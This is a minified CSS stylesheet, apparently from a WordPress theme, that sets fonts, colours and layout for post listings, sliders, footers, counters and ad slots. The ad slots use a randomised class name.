.page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .edutqnvmk .edutqnvmk-container{direction:ltr}.edutqnvmk-clearfix:after,.edutqnvmk-clearfix:before{content:"";display:table}.edutqnvmk-clearfix:after{clear:both}.edutqnvmk-clearfix{zoom:1}.edutqnvmk-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.edutqnvmk-type-code br,.edutqnvmk:empty,.widget_edutqnvmk:empty{display:none}.edutqnvmk-container a{text-decoration:none!important}.edutqnvmk-type-dfp>div{display:inline-block}.mce-content-body .edutqnvmk{margin-bottom:0!important}.mce-content-body .edutqnvmk-hide-on-desktop,.mce-content-body .edutqnvmk-hide-on-phone,.mce-content-body .edutqnvmk-hide-on-tablet-landscape,.mce-content-body .edutqnvmk-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.edutqnvmk-post-top{margin-bottom:20px}.edutqnvmk-post-bottom{margin-top:20px;margin-bottom:0}.edutqnvmk-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.edutqnvmk-empty-note a{text-decoration:none;color:#888;font-size:16px}.edutqnvmk-empty-note a:hover{color:#0080ce;text-decoration:underline}.edutqnvmk.edutqnvmk-align-center{text-align:center}.edutqnvmk.edutqnvmk-align-right{text-align:right}.edutqnvmk.edutqnvmk-align-left{text-align:left}@media(min-width:1140px){.edutqnvmk-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk-hide-on-tablet-portrait{display:none}}.edutqnvmk.edutqnvmk-float-left{float:left;margin-right:30px}.edutqnvmk.edutqnvmk-float-center .edutqnvmk{text-align:center}.edutqnvmk.edutqnvmk-float-right{float:right;margin-left:30px}@media(max-width:767px){.edutqnvmk-hide-on-phone{display:none}.edutqnvmk.edutqnvmk-float-left,.edutqnvmk.edutqnvmk-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.edutqnvmk .edutqnvmk-container{box-sizing:border-box;margin-bottom:10px}.edutqnvmk .edutqnvmk-container:last-child{margin-bottom:0}.edutqnvmk .edutqnvmk-container embed,.edutqnvmk .edutqnvmk-container img,.edutqnvmk .edutqnvmk-container object{max-width:100%}.edutqnvmk .edutqnvmk-container.edutqnvmk-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.edutqnvmk.edutqnvmk-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr}}.edutqnvmk-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.edutqnvmk-ll>ins>span{max-width:50%}.edutqnvmk.edutqnvmk-align-center .edutqnvmk-ll>ins{float:none;margin-right:auto;margin-left:auto}.edutqnvmk.edutqnvmk-align-right .edutqnvmk-ll>ins{float:right}.edutqnvmk.edutqnvmk-align-left .edutqnvmk-ll>ins{float:left}.site-header .sidebar .edutqnvmk{padding:0 0 5px;margin:0}.site-header .sidebar .edutqnvmk:last-child{padding-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-container{margin-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-caption,.site-header .sidebar .edutqnvmk .edutqnvmk-empty-note{display:none}.site-header .edutqnvmk{margin-bottom:0}.site-header .edutqnvmk .edutqnvmk-caption{display:none!important}.mega-type-page-builder .edutqnvmk:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .edutqnvmk{text-align:right}.site-header.header-stype-3 .sidebar .edutqnvmk{text-align:right}.widget .edutqnvmk{margin-bottom:0}.single-post-content .edutqnvmk{margin-bottom:12px}.edutqnvmk.edutqnvmk-after-related{margin-bottom:0;margin-top:35px}.edutqnvmk.edutqnvmk-after-header{margin-bottom:0}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:10px}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:-4px}.edutqnvmk.edutqnvmk-above-post-box{margin-bottom:15px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:0}.edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.post-tp-15-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-7-header{margin-top:25px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}}.edutqnvmk.edutqnvmk-before-footer{margin-bottom:0}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:20px}.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-1 .edutqnvmk-container.edutqnvmk-type-code:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(3){margin-bottom:14px}.edutqnvmk.edutqnvmk-ajaxed-related{padding:20px 0;margin-bottom:-15px}.edutqnvmk.edutqnvmk-post-before-author{margin-bottom:0}.edutqnvmk.edutqnvmk-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.edutqnvmk.edutqnvmk-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .edutqnvmk,.rtl .bs-sks .bs-sksitemr .edutqnvmk{float:right}.ltr .bs-sks .bs-sksitemr .edutqnvmk,.rtl .bs-sks .bs-sksiteml .edutqnvmk{float:left}.bs-sks .edutqnvmk:last-child{margin-bottom:0}.listing-item>.edutqnvmk{margin-bottom:0}@media print{.edutqnvmk{display:none!important}}